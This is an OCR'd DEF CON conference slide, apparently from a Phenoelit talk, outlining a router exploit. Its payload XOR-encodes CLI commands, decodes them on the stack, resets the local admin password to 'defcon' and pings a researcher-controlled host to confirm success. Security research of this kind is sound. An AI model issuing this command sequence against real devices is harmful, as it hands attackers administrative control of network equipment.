 DEF CON
TRACK
1
DEF CON
STRATEGY
To get around the limitations of HTTP and string
functions, we encode our commands XOR 0xAA
We decode in-place on the stack and issue a
number of CLI commands
For verification purposes, we end with a ping
command to ourselves, so we see that everything
worked
Command sequence:
system-view
local-user admin
password simple defcon
return
ping secret.host.phenoelit.de